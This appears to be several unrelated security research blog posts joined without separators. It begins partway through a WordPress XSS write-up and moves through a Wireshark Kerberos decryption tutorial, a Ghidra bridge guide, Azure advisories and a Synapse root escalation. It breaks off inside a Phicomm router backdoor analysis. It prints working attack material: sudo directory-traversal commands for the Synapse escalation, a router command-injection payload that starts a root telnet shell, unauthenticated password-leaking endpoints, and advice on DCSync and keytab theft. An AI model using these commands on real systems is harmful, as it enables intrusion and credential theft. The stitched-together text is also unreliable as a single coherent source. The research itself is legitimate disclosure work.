Once configured, it is possible to access the page http://wordpress/wp-mail.php even without authentication. Accessing this page triggers the mail harvesting function and display a summary, which also has the effect of leaking the sender’s email.
/wp-mail.php
Once the harvesting task completes, Wordpress automatically creates posts according to the following conditions:
If a user is associated with the sender’s email, the post will be created - If the user has the necessary privileges, the post will be automatically published. If not, the post will be pending
Otherwise the article is created with the admin user but it remains pending
The payload automatically executes on the page of the article or on the homepage of the blog if the article appears there.
An unauthenticated user can exploit this vulnerability, but it still requires them to know the email used for the publications.
Version 6.0.3 fixes this vulnerability by removing the display of the sender in the “wp-mail.php” page and by not creating the post if it contains a payload.
I often use Wireshark to analyze Windows and Active Directory network protocols, especially those juicy RPC 😉 But I’m often interrupted in my enthusiasm by the payload dissected as “encrypted stub data”:
Can we decrypt this “encrypted stub data?” 🤔
The answer is: yes, we can! 💪 We can also decrypt Kerberos exchanges, TGTs and service tickets, etc! And same for NTLM/NTLMSSP, as I will show you near the end. Read along to learn how to decrypt DCE/RPC in Wireshark.
Wait, is that magic?
Wireshark is very powerful, as we know, but how can it decrypt data? Actually there’s no magic required because we’ll just give it the keys it needs.
The key depends on the chosen algorithm (RC4, AES128, AES256…) during the Kerberos exchange, and they derive from the password (this is simplified but you didn’t come here to read the Kerberos RFC, right? 🤓).
My preferred method to get the Kerberos keys is to use mimikatz DCSync for the target user:
You’ll directly notice the AES256, AES128, and DES keys at the bottom, but what about the RC4 key? As you may have guessed, it’s simply the NT hash 😉
Just remember that modern Windows environments will likely use AES256 so that’s what we’ll target.
Keep tabs on the keys
Kerberos keys are commonly stored in “keytab” files, especially on Linux systems. By the way, if you find a keytab during a pentest, don’t forget to extract its keys because you’ll be able to create a silver ticket against the service, as I once did (see below ️⬇️️), or access other services with this identity.
Clément Notin on Twitter: "#Pentest success story:1. Steal .keytab file from a Linux server for a webapp using Kerberos authentication🕵️2. Extract Kerberos service encryption key using https://t.co/itX7S337o03. Create silver ticket using #mimikatz🥝 and pass-the-ticket4. Browse the target5. Profit!😉 pic.twitter.com/yI9yfoXDrb / Twitter"
Pentest success story:1. Steal .keytab file from a Linux server for a webapp using Kerberos authentication🕵️2. Extract Kerberos service encryption key using https://t.co/itX7S337o03. Create silver ticket using #mimikatz🥝 and pass-the-ticket4. Browse the target5. Profit!😉 pic.twitter.com/yI9yfoXDrb
So it’s no surprise that Wireshark expects its keys in a keytab too. It’s a binary format which can contain several keys, for different encryption algorithms, and potentially for different users.
Wireshark wiki describes how to create the keytab file, using various tools like ktutil. But the one I found the most convenient is keytab.py, by Dirk-jan @_dirkjan Mollema, who wrote it to decrypt Kerberos in his research on Active Directory forest trusts. I especially like that it doesn’t ask for the cleartext password, just the raw keys, contrary to most other tools.
First, download keytab.py (you don’t even need the entire repo). Additionally, install impacket if you have not already done so.
Then, open the script and edit lines 112 to 118 and add all the keys you have (in hexadecimal format) with the number corresponding to their type. For example, as we said, most of the time AES256 is used, corresponding to type 18.
The more keys you have, the better 🎉 If you are hesitant, you can even include the RC4 and AES256 keys for the same user. As Dirk-jan comments in the code, you can include the “krbtgt” key, “user” keys (belonging to the client user), “service” keys (belonging to the service user), and even “trust” keys (if you want to decrypt referral tickets in inter-realm Kerberos authentications). You can also add “computer account” keys to decrypt machines’ Kerberos communications (machine accounts in AD are users after all! Just don’t forget the dollar at the end when requesting their keys with DCSync). You don’t need to worry about the corresponding username or domain name in the keytab; it doesn’t matter for Wireshark.
Finally, run the script and pass the output filename as argument:
$ python keytab.py keytab.kt
Back to Wireshark
Configuration
Now that you have the keytab, open the Wireshark Preferences window, and under Protocols, look for “KRB5”.
Check “Try to decrypt Kerberos blobs” and Browse to the location of the keytab file you just generated.
Decrypt Kerberos
Now you can try opening some Kerberos exchanges. Everything that is properly decrypted will be highlighted in light blue. Here are a couple examples:
AS-REQ with the decrypted timestampAS-REP with the decrypted PAC (containing the user’s privileges, see [MS-PAC])TGS-REP with its two parts, including the service ticket, both containing the same session key
⚠️ If you notice parts highlighted in yellow it means that the decryption failed. Perhaps the corresponding key is missing in the keytab, or its value for the selected algorithm was not provided (check the “etype” field to see which algorithm is used). For example:
👩🎓 Surprise test about Kerberos theory: can you guess whose key I provided here, and whose key is missing?
Answer: We observe that Wireshark can decrypt the first part which is the TGT encrypted with the KDC key, but it cannot decrypt the second part which is encrypted with the client’s key. Therefore, here the keytab only contains the krbtgt key.
Decrypt DCE/RPC, LDAP…
Do you remember how this all began? I wanted to decrypt DCERPC payloads, not the Kerberos protocol itself!
And… it works too! 💥
Quick reminder first, the same color rule applies: blue means that decryption is ok, and yellow means errors. If you see some yellow during the authentication phase of the protocol (here the Bind step) the rest will certainly cannot be decrypted:
Here are some examples where it works, notice how the “encrypted stub data” is now replaced with “decrypted stub data” 🏆
It also works with other protocols, like LDAP:
workstation checking if its LAPS password is expired, and thus due for renewal
Tip to refresh the keytab
A modified keytab file does not take effect immediately in Wireshark. Either you have to open the Preferences, disable Kerberos decryption, confirm, then re-open it to re-enable it, which is slow and annoying… Or the fastest I’ve found is to save the capture, close Wireshark and re-open the capture file.
NTLM decryption
What about NTLM? Can we do the same decryption if NTLMSSP authentication is used? The answer is yes! 🙂
In the Preferences, scroll to the “NTLMSSP” protocol, and type the cleartext password in the “NT Password” field. This is described in the Wireshark NTLMSSP wiki page where I have added some examples. Some limitations contrary to Kerberos: you need the cleartext password and it must be ASCII only (this limitation is mentioned in the source code) so it is not applicable to machine account passwords, and you can only provide one at a time, contrary to the keytab which can hold keys for several users.
Update: actually, it is possible to decrypt using NTLM hash(es)! This feature is not documented, and not possible through the UI, but by looking at the code we can see that it is indeed possible as described in this CTF writeup: Insomni’Hack Teaser 2023 — Autopsy. How to provide the NT hash(es)? Using a keytab too! It’s a bit confusing to use a Kerberos option to decrypt NTLMSSP but it works. If you remember earlier, I said that the RC4 key to put in a keytab is identical to the NT hash. So, you have to create a keytab entry, as explained previously, using the RC4-HMAC type (etype 23) and with the NT hash. Enable it in the Wireshark KRB5 options, same as before, and your NTLM encrypted trafic will be in clear-text if the hash is correct.
Conclusion
I hope these tips will help you in your journey to examine “encrypted stub data” payloads using Wireshark. This is something that we often do at Tenable when doing research on Active Directory, and I hope it will benefit you too!
Protocols become increasingly encrypted by default, which is a very good thing… Therefore, packet capture analysis, without decryption capabilities, will become less and less useful, and I’m thankful to see those tools including such features. Do you know other protocols that Wireshark can decrypt? Or perhaps with other tools?
Ghidra’s decompiler, while not perfect, is pretty darn handy. Ghidra’s user interface, however, leaves a lot to be desired. I often find myself wishing there was a way to extract all the decompiler output to be able to explore it a bit easier in a text editor or at least run other tools against it.
At the time of this writing, there is no built-in functionality to export decompiler output from Ghidra. There are a handful of community made scripts available that get the job done (such as Haruspex and ExportToX64dbg), but none of these tools are as flexible as I’d like. For one, Ghidra’s scripting interface is not the easiest to work with. And two, resorting to Java or the limitations of Jython just doesn’t cut it. Essentially, I want to be able to access Ghidra’s scripting engine and API while retaining the power and flexibility of a local, fully-featured Python3 environment.
This blog will walk you through setting up a Ghidra to Python bridge and running an example script to export Ghidra’s decompiler output.
Prepping Ghidra
First and foremost, make sure you have a working installation of Ghidra on your system. Official downloads can be obtained from https://ghidra-sre.org/.
Next, you’ll want to download and install the Ghidra to Python Bridge. Steps for setting up the bridge are demonstrated below, but it is recommended to follow the official installation guide in the event that the Ghidra Bridge project changes over time and breaks these instructions.
The Ghidra to Python bridge is a local Python RPC proxy that allows you to access Ghidra objects from outside the application. A word of caution here: Using this bridge is essentially allowing arbitrary code execution on your machine. Be sure to shutdown the bridge when not in use.
In your preferred python environment, install the ghidra bridge:
$ pip install ghidra_bridge
Create a directory on your system to store Ghidra scripts in. In this example, we’ll create and use “~/ghidra_scripts.”
$ mkdir ~/ghidra_scripts
Launch Ghidra and create a new project. Create a Code Browser window (click the dragon icon in the tool chest bar) and open the Script Manager window. This can be opened by selecting “Window > Script Manager.” Press the “Manage Script Directories” in the Script Manager’s toolbar.
In the window that pops up, add and enable “$USER_HOME/ghidra_scripts” to the list of script directories.
Back in your terminal or python environment, run the Ghidra Bridge installation process.
This will automatically copy over the scripts necessary for your system to run the Ghidra Bridge.
Finally, back in Ghidra, click the “Refresh Script List” button in the toolbar and filter the results to “bridge.”. Check the boxes next to “In Toolbar” for the Server Start and Server Shutdown scripts as pictured below. This will allow you to access the bridge’s start/stop commands from the Tools menu item.
Go ahead and start the bridge by selecting “Run in Background.” If all goes according to plan, you should see monitor output in the console window at the bottom of the window similar to the following:
Using the Ghidra Bridge
Now that you’ve got the full power and flexibility of Python, let’s put it to some good use. As mentioned earlier, the example use-case being provided in this blog is the export of Ghidra’s decompiler output.
We’ll be using an extremely simple application to demonstrate this script’s functionality, which is available in the “example” folder of the “extract_decomps” directory. All the application does is grab some input from the user and say hello.
Build and run the test application.
$ gcc test.c $ ./a.out What is your name? # dino Hello, dino!
Import the test binary into Ghidra and run an auto-analysis on it. Once complete, simply run the extraction script.
From here, you’re free to browse the source code in the text editor or IDE of your choice and run any other tools you see fit against this output. Please keep in mind, however, that the decompiler output from Ghidra is intended as pseudo code and won’t necessarily conform to the syntax expected by many static analysis tools.
Microsoft’s Azure Arc is a management platform designed to bridge multi-cloud and similarly mixed environments together in a convenient way.
Tenable Research has discovered that the Jumpstart environments for Arc do not properly use logging utilities common amongst other Azure services. This leads to potentially sensitive information, such as service principal credentials and Arc database credentials, being logged in plaintext. The log files that these credentials are stored in are accessible by any user on the system. Based on this finding, it may be possible that other services are also affected by a similar issue.
Microsoft has patched this issue and updated their documentation to warn users of credential reuse within the Jumpstart environment. Tenable’s advisory can be found here. No bounty was provided for this finding.
The Flaw
The testing environment this issue was discovered in is the ArcBox Fullbox Jumpstart environment. No additional configurations are necessary beyond the defaults.
When ArcBox-Client provisions during first-boot, it runs a PowerShell script that is sent to it via the `Microsoft.Compute.CustomScriptExtension (version 1.10.12) plugin.
Most scripts we’ve come across on other services tend to write ***REDACTED*** in place of anything sensitive when writing to a log file. For example:
In the provisioning script for this host, however, this sanitizing is not done. For example, in “C:\Packages\Plugins\Microsoft.Compute.CustomScriptExtension\1.10.12\Status\0.status”, our secrets and credentials are plainly visible to everyone, including low privileged users.
This allows a malicious actor to disclose potentially sensitive information if they were to gain access to this machine. The accounts revealed could allow the attacker to further compromise a customer’s Azure environment if these credentials or accounts are re-used elsewhere.
Conclusion
Obviously, the Arc Jumpstart environment is intended to be used as a demo environment, which ideally lessens the impact of the revealed credentials — provided that users haven’t reused the service principal elsewhere in their environment. That said, it isn’t uncommon for customers to use these types of Jumpstart environments as a starting point to build out their actual production infrastructure.
We do, however, feel it’s worth being aware of this issue in the event that other logging mechanisms exist elsewhere in the Azure ecosystem, which could have more dire consequences if present in a production environment.
Azure Site Recovery is a suite of tools aimed at providing disaster recovery services for cloud resources. It provides utilities for replication, data recovery, and failover services during outages.
Tenable Research has discovered that this service is vulnerable to a DLL hijacking attack due to incorrect directory permissions. This allows any low-privileged user to escalate to SYSTEM level privileges on hosts where this service is installed.
Microsoft has assigned this issue CVE-2022–33675 and rated it a severity of Important with a CVSSv3 score 7.8. Tenable’s advisory can be found here. Microsoft’s post regarding this issue can be found here. Additionally, Microsoft is expected to award a $10,000 bug bounty for this finding.
The Flaw
The cxprocessserver service runs automatically and with SYSTEM level privileges. This is the primary service for Azure Site Recovery.
Incorrect permissions on the service’s executable directory (“E:\Program Files (x86)\Microsoft Azure Site Recovery\home\svsystems\transport\”) allow new files to be created by normal users. Please note that while the basic permissions show that “write” access is disabled, the “Special Permissions” still incorrectly grant write access to this directory. This can be verified by viewing the “Effective Access” granted to a given user for the directory in question, as demonstrated in the following screenshot.
This permissions snafu allows for a DLL hijacking/planting attack via several libraries used by the service binary.
Proof of Concept
For brevity, we’ve chosen to leave full exploitation steps out of this post since DLL hijacking techniques are extremely well documented elsewhere.
A malicious DLL was created to demonstrate the successful hijack via procmon.
Under normal circumstances, the loading of ktmw32.dll looks like the following:
With our planted DLL, the following can be observed:
This allows an attacker to elevate from an arbitrary, low-privileged user to SYSTEM. During the disclosure process, Microsoft confirmed this behavior and has created patches accordingly.
Conclusion
DLL hijacking is quite an antiquated technique that we don’t often come across these days. When we do, impact is often quite limited due to lack of security boundaries being crossed. MSRC lists several examples in their blog post discussing how they triage issues that make use of this technique.
In this case, however, we were able to cross a clear security boundary and demonstrated the ability to escalate a user to SYSTEM level permissions, which shows the growing trend of even dated techniques finding a new home in the cloud space due to added complexities in these sorts of environments.
As this vulnerability was discovered in an application used for disaster recovery, we are reminded that had this been discovered by malicious actors, most notably ransomware groups, the impact could have been much wider reaching. Ransomware groups have been known to target backup files and servers to ensure that a victim is forced into paying their ransom and unable to restore from clean backups. We strongly recommend applying the Microsoft supplied patches as soon as possible to ensure your existing deployments are properly secured. Microsoft has taken action to correct this issue, so any new deployments should not be affected by this flaw.
Synapse Analytics is a platform used for machine learning, data aggregation, and other such computational work. One of the primary developer-oriented features of this platform is the use of Jupyter notebooks. These are essentially blocks of code that can be run independently of one another in order to analyze different subsets of data.
Synapse Analytics is currently listed under Microsoft’s high-impact scenarios in the Azure Bug Bounty program. Microsoft states that products and scenarios listed under that heading have the highest potential impact to customer security.
Synapse Analytics utilizes Apache Spark for the underlying provisioning of clusters that user code is run on. User code in these environments is run with intentionally limited privileges because the environments are managed by internal Microsoft subscription IDs, which is generally indicative of a multi-tenant environment.
Tenable Research has discovered a privilege escalation flaw that allows a user to escalate privileges to that of the root user within the context of a Spark VM. We have also discovered a flaw that allows a user to poison the hosts file on all nodes in their Spark pool, which allows one to redirect subsets of traffic and snoop on services users generally do not have access to. The full privilege escalation flaw has been adequately addressed. However, the hosts file poisoning flaw remains unpatched at the time of this writing.
Many of the keys, secrets, and services accessible via these attacks have traditionally allowed further lateral movement and potential compromise of Microsoft-owned infrastructure, which could lead to a compromise of other customers’ data as we’ve seen in several other cases recently, such as Wiz’s ChaosDB or Orca’s AutoWarp. For Synapse Analytics, however, access by a root user is limited to their own Spark pool. Access to resources outside of this pool would require additional vulnerabilities to be chained and exploited. While Tenable remains skeptical that cross-tenant access is not possible with the elevated level of access gained by exploitation of these flaws, the Synapse engineering team has assured us that such a feat is not possible.
Tenable has rated this issue as Critical severity based on the context of the Spark VM itself. Microsoft considers this issue a Low severity defense-in-depth improvement based on the context of the Synapse Analytics environment as a whole. Microsoft states that cross-tenant impact of this issue is unlikely, if not impossible, based on this vulnerability alone.
We’ll get to the technical bits soon, but let’s first address some disclosure woes. When it comes to Synapse Analytics, Microsoft Security Response Center (MSRC) and the development team behind Synapse seem to have a major communications disconnect. It took entirely too much effort to get any sort of meaningful response from our case agent. Despite numerous attempts at requesting status updates via emails and the researcher portal, it wasn’t until we reached out via Twitter that we would receive responses. During the disclosure process, Microsoft representatives initially seemed to agree that these were critical issues. A patch for the privilege escalation issue was developed and implemented without further information or clarification being required from Tenable Research. This patch was also made silently and no notification was provided to Tenable. We had to discover this information for ourselves.
During the final weeks of the disclosure process, MSRC began attempting to downplay this issue and classified it as a “best practice recommendation” rather than a security issue. Their team stated the following (typos are Microsoft’s): “[W]e do not consider this to be a important severity security issue but rather a better practice.” If that were the case, why can snippets like the following be found throughout the Spark VMs?
It wasn’t until we notified MSRC of the intent to publish our findings that they acknowledged these issues as security-related. At the eleventh hour of the disclosure timeline, someone from MSRC was able to reach out and began rectifying the communication mishaps that had been occuring.
Unfortunately, communication errors and the downplaying of security issues in their products and cloud offerings is far from uncommon behavior for MSRC as of late. For a few more recent examples where MSRC has failed to adequately triage findings and has acted in bad faith towards researchers, check out the following research articles:
Positive Security — Windows 10 RCE - MSRC initially dismissed this issue entirely. After appeals from Positive Security, MSRC agreed on the severity of the issue, but only awarded 10% of the bounty assessment. - https://positive.security/blog/ms-officecmd-rce
The Jupyter notebook functionality of Synapse runs as a user called “trusted-service-user” within an Apache Spark cluster. These compute resources are provisioned to a specific Azure tenant, but are managed internally by Microsoft. This can be verified by viewing the subscription ID of the nodes on the cluster (only visible with elevated privileges and the Azure metadata service). This is indicative of a multi-tenant environment.
Not our subscription ID
This “trusted-service-user” has limited access to many of the resources on the host and is intentionally unable to interact with “waagent,” the Azure metadata service, the Azure WireServer service, and many other services only intended to be accessed by the root user and other special accounts end-users do not normally have access to.
That said, the trusted-service-user does have sudo access to a utility that is used to mount file shares from other Azure services:
The above screenshot shows that the Jupyter notebook code is running as the “trusted-service-user” account and that it has sudo access to run a particular script without requiring a password.
The filesharemount.sh script happens to contain a handful of flaws that, when combined, can be used to escalate privileges to root. The full text has been omitted from this section for brevity, but relevant bits are highlighted below.
First and foremost, this script is clearly temporary and has likely not undergone strict review as indicated by the deprecation warning. Additionally, it appears that several functions are sourced from a “functions.sh” file in the same directory.
The functions provided by “functions.sh” are used for sanity checks throughout the main script. For example, the following is used to determine if a given mount point is valid before attempting to unmount it:
...
if [ “$commandtype” = “unmount” ]; then check_if_is_valid_mount_point_before_unmount $args umount $args rm -rf $args exit 0 fi
...
Moving on, the end of the main script is where we find the good stuff:
mount -t cifs //”$account”.file.core.windows.net/”$fileshare” “$mountPoint” -o vers=3.0,uid=$uid,gid=$gid,username=”$account”,password=”$accountKey”,serverino
if [ “$?” -ne “0” ]; then check_if_deletable_folder “$mountPoint” rm -rf “$mountPoint” exit 1 fi
Another of the check functions from functions.sh is used above, but this time the check is keyed off successfully running the mount command a few lines earlier. If the mount command fails, the mount point is deleted. By providing a mount point that passes all sanity checks to this point and that has invalid file share credentials, we can trigger the “rm” command in the above snippet. Let’s use it to get rid of the functions.sh file, and thus, all of the sanity check functions.
Full command used for file deletion:
sudo -u root /usr/lib/notebookutils/bin/filesharemount.sh mount mountPoint:/synfs/../../../usr/lib/notebookutils/bin/functions.sh source:https://[email protected] accountKey:invalid 2>&1
The functions.sh file only checks that the mountPoint begins with “/synfs” before determining that it is valid. This allows a simple directory traversal attack to bypass that function.
Now we can bypass all checks from functions.sh, remove the existing filesharemount.sh utility, and mount our own in the same directory, which still has sudo access. We created a test share using the Gen2 Storage service within Azure. We created a file in this share called “filesharemount.sh” with the contents being “id”. This allows us to demonstrate the execution privileges now granted to us.
Our mount command looks like this:
sudo -u root /usr/lib/notebookutils/bin/filesharemount.sh mount mountPoint:/synfs/../../../usr/lib/notebookutils/bin/ source:https://[email protected] accountKey:REDACTED 2>&1
Let’s check our access now:
Hosts File Poisoning
There exists a service on one of the hosts in each Spark pool called “HostResolver.” To be specific, it can be found at “/opt/microsoft/Microsoft.Analytics.Clusters.Services.HostResolver.dll” on each of the nodes in the Synapse environment. This service is used to manage the “hosts” file for all hosts in the Spark cluster. This supports ease-of-management — administrators can send commands to each host by a preset hostname, rather than keeping track of IP addresses, which can change based on the scaling features of the pool.
Due to the lack of any authentication features, a low-privileged user is able to overwrite the “hosts” file on all nodes in their Spark pool, which allows them to snoop on services and traffic they otherwise are not intended to be able to see. To be clear, this isn’t any sort of game-changing vulnerability or of any real significance on its own. We do believe, however, that this flaw warrants a patch due to its potential as a critical piece of a greater exploit chain. It’s also just kinda fun and interesting.
For example, here’s a view of the information used by each host:
Output:
The hostresolver can be queried like this:
What happens when a new host is added to the pool? Well, a register request is sent to the hostresolver, which parses the request, and then sends out an update to all other hosts in the pool to update their hosts file. If the entry already exists, it is overwritten.
This register request looks like this:
The updated hosts file looks like this:
This change is propagated to all hosts in the pool. As there is no authentication to this service, we can arbitrarily modify the hosts file on all nodes by manually submitting register requests. If these hosts were provisioned under our subscription ID in Azure, this wouldn’t be an issue since we’d already have full control of them. Since we don’t actually own these hosts, however, this is a slightly bigger problem.
When we originally reported this issue, communicating to hosts outside of one’s own Spark pool was possible. We assume that was a separate issue as it was fixed during the course of our own research and not publicly disclosed by Microsoft. This new inability to communicate outside of our own pool severely limits the impact of this flaw by itself, now requiring other flaws in order to achieve greater impact. At the time of this writing, the hosts file poisoning flaw remains unpatched.
Key Takeaways
Patching in cloud environments is largely out of end-users’ control. Customers are entirely beholden to the cloud providers to fix reported issues. The good news is that once an issue is fixed, it’s fixed. Customers generally don’t have any actions to take since everything happens behind the scenes.
The bad news, however, is that the cloud providers rarely provide notice that a security-related flaw was ever present in the first place. Cloud vulnerabilities rarely receive CVEs because they aren’t static products. They are ever-changing beasts with no accountability requirements in terms of notifying users and customers of security-related changes.
It doesn’t matter how good any given vendor’s software supply chain is if there are parts of the process or product that don’t rely on it. For example, the filesharemount.sh script (and other scripts discovered on these hosts) have very clear deprecation warnings in them and don’t appear to be required to go through the normal QA channels. Chances are this was a temporary script to enable necessary functionality with the intention of replacing it sometime down the line, but that sometime never arrived and it became a fairly critical component, which is a situation any software engineer is all too familiar with.
Additionally, because these environments are so volatile, it makes it difficult for security researchers to accurately gauge the impact of their findings because of strict Rules of Engagement and changes happening over the course of one’s research.
For example, in the hosts file poisoning vulnerability discussed in this blog, we noticed that we were able to change the hosts files in pools outside of our own, but this was fixed at some point during the disclosure process by introducing more robust firewalling rules at the node-level. We also noticed many changes happening with certain features of the service throughout our research, which we now know was the doing of the good folks at Orca Security during their SynLapse research.
On a final note, while we respect the efforts of researchers that go the extra mile to compromise customer data and internal vendor secrets, we believe it’s in everyone’s best interest to adhere to the rules set forth by each of the cloud vendors. Since there are so many moving pieces in these environments and likely many configurations outsiders are not privy to, violating these rules of engagement could have unintended consequences we’d rather not be responsible for. This does, however, introduce a sort of Catch-22 for researchers where the vendor can claim that a disclosure report does not adequately demonstrate impact, but also claim that a researcher has violated the rules of engagement if they do take the extra steps to do so.
For more information regarding these issues and their disclosure timelines, please see the following Tenable Research Advisories:
Phicomm’s router firmware has numerous critical vulnerabilities that can be chained together by a remote, unauthenticated attacker to gain a root shell on the device.
Every Phicomm router firmware since at least 2017 exposes a cryptographically locked backdoor.
I’ve analysed this backdoor’s network protocol through three distinct iterations, across eleven firmware versions.
And I show how the backdoor’s cryptographic lock can be “picked” to grant a root shell to an attacker.
Phicomm is no more. These devices will never be patched.
Not only are Phicomm devices still on the market, but their surplus is being resold by other vendors, such as Wavlink, who occasionally neglect to reflash the device and ship it with the vulnerable Phicomm firmware.
A Phicomm in Wavlink’s Clothing
In early September, 2021, a fairly ordinary and inexpensive residential router came into the Zero Day research team’s possession.
The WAVLINK AC1200, an inexpensive WiFi Router.
It was branded as a Wavlink AC1200 WiFi Router, a model that you can find on Amazon for under $30.
When I plugged in the router and attempted to navigate the browser to its administrative interface — which, according to the sticker on the bottom of the router, should have been waiting for us at 192.168.10.1 –things took an unexpected turn. The router’s DHCP server, to begin with, had assigned us an address on the 192.168.2.0/24 subnet, with 192.168.2.1 as its default gateway.
And this is what was waiting to greet me:
This doesn’t look like WAVLINK firmware…
If the Amazon reviews for the WAVLINK AC1200 are anything to go by, I wasn’t alone in this particular situation.
Quite suspicious!
With a little help from Google Translate, I set about exploring this unexpected Phicomm interface. The System Status (系统状态) page identifies the device model as K2G, hardware version A1, running firmware version 22.6.3.20.
The System Status (系统状态) page in the Phicomm firmware’s administrative web UI.
An online search for “Phicomm K2G A1” turned up a few listings for this product, which indeed bears a striking resemblance to the “WAVLINK” router we’d received from Amazon. In many cases the item was listed as “discontinued”.
This looks familiar.Do you see the difference? (The branding is the difference.)
I take a stab at reconstructing the story of how, exactly, K2G A1 routers with Phicomm firmware made their way to the market with WAVLINK branding in the Appendix to this post, but first let’s look at a few particularly interesting vulnerabilities in this misbegotten router.
How to Get the Wifi Password
It’s never a good idea to enable remote management on a residential router, but that rarely prevents vendors from offering this feature, and there will always be users unable to resist the temptation of exposing the controls to their LAN to the Internet at large, nominally protected by a flimsy password authentication mechanism at best.
Like many other residential routers, the Phicomm K2G A1 provides this feature, and a quick perusal of Shodan shows that remote management’s been enabled on many such devices.
If the user decides to enable remote management, the UI will suggest 8181 as the default port for the administrative web interface, and 255.255.255.255 as default netmask (which will expose port 8181 to the entire WAN, which in the case of most residential networks means the Internet).
A basic Shodan search suggests that plenty of users (most of them in China) have made precisely these choices when setting up their routers.
A shodan.io search for “port:8181 luci”, many of whose results bear a very close resemblance to the remote-management webserver on the Phicomm K2G router.
Access to the admin panel itself requires knowledge of the password that the user chose when setting up the router. Phicomm allows the user to save several seconds and ease the burden of memory by clicking a checkbox and setting the admin password to be the same as the 2.4GHz wireless password.
The Phicomm firmware’s administrative web server exposes a number of interfaces, such as /LocalMACConfig.asp or /wirelesssetup.asp, which can be used to get and set router configuration parameters without requiring any authentication whatsoever. This is especially hazardous when remote management has been enabled, since it effectively grants administrative control of several router settings to any passer-by on the internet, and discloses some highly sensitive information.
For example, if you’re curious what devices might be connected to the router’s local area network, all you need to do is issue a request to http://10.3.3.12:8181/LocalClientList.asp?action=get (assuming 10.3.3.12 is the router’s IP address and 8181 is its remote management port):
Obtaining LAN information from the Phicomm management webserver, without authentication.
Here we see the Kali and pfSense VMs I’ve connected to the Phicomm router, along with an iPad that’s spoofing its MAC address.
But suppose we’d like to connect to this LAN ourselves. If the router’s nearby, we could try to connect to one of its WiFi networks. But how do we get the password? It turns out that all you need to do is ask and the router will gladly provide it:
Obtaining the WiFi passwords from the remote management service without authentication.
If the owner of that router had taken Phicomm up on its suggestion that they use the same password for both the 2.4GHz wireless network and the administrative interface, then you now have remote administrative access to the router as well.
Phicomm explicitly offers to set the web admin password to the 2.4GHz WiFi password.
But even if you’re not so lucky, there are a number of setting operations that the pseudo-asp endpoints enable as well.
The LAN information page in the administrative web UI.You can use the unauthenticated remote management endpoint to rename hosts on the target’s LAN.The results of this renaming attack. This is a vector for pushing potentially malicious content into the administrative web UI.
If we were feeling a little less kind, or felt that this was a network that was best avoided and decided to take matters into our own hands, we could use the same interface to ban local users from the network.
We are also able to ban users from the LAN, from the WAN, without needing any prior authentication.What the unfortunate client sees in their browser after being banned in this way.
This type of ban only bars access to the router and the WAN, and can be easily evaded by changing the client’s MAC address.
Changing the MAC address to evade the ban.
An unbanning request for a particular MAC address can be issued by setting BlockUser parameter to 0.
We see that the ban depends on the MAC address of the LAN-side client. We also see that this ban can be lifted in much the same way that it was imposed, by a WAN-side machine issuing unauthenticated requests.
The library responsible for handling these .asp endpoints is the lighttpd module, mod_mobileapp.so. Of the 68 or so endpoints defined by the administrative interface, 18 can be triggered without requiring any authentication from the user. These include wirelesssetup.asp and any bearing the prefix Local:
Escalating from an Authenticated Admin Session to a Root Shell on the Router
Suppose that you’ve managed to access the admin panel on a Phicomm K2G A1 router, thanks to the careless exposure of the admin password through the non-authenticated /wirelesssetup.asp?action=get endpoint. Obtaining a root shell on the device is now fairly straightforward, due to a command injection vulnerability in the Phicomm interface, which appears to already be fairly well-known among Phicomm router hackers. Upantool has provided a comprehensive writeup documenting this attack vector (Google translate can be helpful here, if, like me, you can’t read Chinese).
A screenshot of a post-auth command injection attack, courtesy of UpanTool.
The command injection attack is triggered by submitting the string | /usr/sbin/telnetd -l /bin/login.sh where the firmware update menu asks for a time of day at which to check for updates. The router will pass the time of day given to a shell command, which it will run with root privileges, and the pipe symbol | will instruct it to send the output of the first command to a second, which is supplied by the attacker. The injected command, /usr/sbin/telnetd -l /bin/login.sh, opens a root shell that the attacker can connect to over telnet, on port 23.
This was indeed the method I used to obtain a root shell, explore the router’s runtime environment, and download its firmware to my workstation for further analysis. (I did this the easy way, by piping each block device through gzip and over netcat to my host, and then extracting the filesystems with binwalk.)
Verification that the command injection attack documented by UpanTool works.
The first thing I wanted to do when I got there was to look at the output of netstat -tunlp to see what other services might be listening on this device.
Using netstat on the router to find which services are listening on which UDP and TCP ports.
Notice the service listening on UDP port 21210, which netstat identifies as telnetd_startup. This service provides a cryptographically locked backdoor into the router, and in the next section, we’re going to see, first, how the lock works, and second, how to pick it.
Reverse Engineering the Phicomm Backdoor
The Phicomm telnetd_startup service superficially resembles Netgear’s telnetEnable daemon, and serves a similar purpose: to allow an authorized party to activate the telnet service, which will, in turn, provide that party with a root shell on the router. What distinguishes the Phicomm backdoor is not just its elaborate challenge-and-response protocol, but that it requires that the authorized party employ a private RSA key to unlock it. This requirement, however, is not foolproof, and a critical loophole in telnetd_startup allows an attacker to “pick” the cryptographic lock without any need of the key.
Initial State
telnetd_startup begins by listening unobtrusively on UDP port 21210. Until it receives a packet containing the magic 10-byte handshake, ABCDEF1234, it will remain completely silent. Nmap will report UDP port 21210 as open|filtered, and provide no clue as to what might be listening there.
Control flow diagram of the main event loop in the telnetd_startup binary.
If the service does receive the magic handshake, it will respond with a UDP packet of its own, carrying a 16-byte buffer. An analysis of the daemon’s binary code reveals the tell-tale constants of an MD5 hash function, which would be consistent with the length of 16 bytes.
Disassembly of the block of code in telnetd_startup that initializes the hasher used to produce the product-identifying message. This hasher can be recognized as MD5 by its tell-tale constants.
The block of code responsible for sending the product-identifying hash back to the client that sends the router the initiating handshake token (“ABCDEF1234”).
With a bit of help and annotation, Ghidra decompiles that code block into the following C-code:
The string that gets hashed here is "K2_COSTDOWN__VER_3.0", a product identification string, which is first copied into a zeroed-out buffer 128 bytes in length. This can easily be verified.
Verification that the product-identifying message does indeed contain an MD5 hash of a descriptive string found in the telnetd_startup binary.
After this exchange, a global variable at address 0x004147e0 is switched from its initial value of 2 to 0, and the main loop of the server enters another iteration. What we’re looking at, here, is a finite state machine, and the handshake token, "ABCDEF1234" is what sends it from the initial state into the second.
Second State
Control flow diagram of the next stage of the protocol, where the second message received from the client is “decrypted” using a hard-coded public RSA key, a random secret is generated, and then the “decrypted” message is XORed with the random secret, which is then used to generate ephemeral passwords by the set_telnet_enable_keys() function.
In the second state, shown above, in basic block graph form, and below, decompiled into C code, five important things happen after the client replies to the message containing the product-identifying hash:
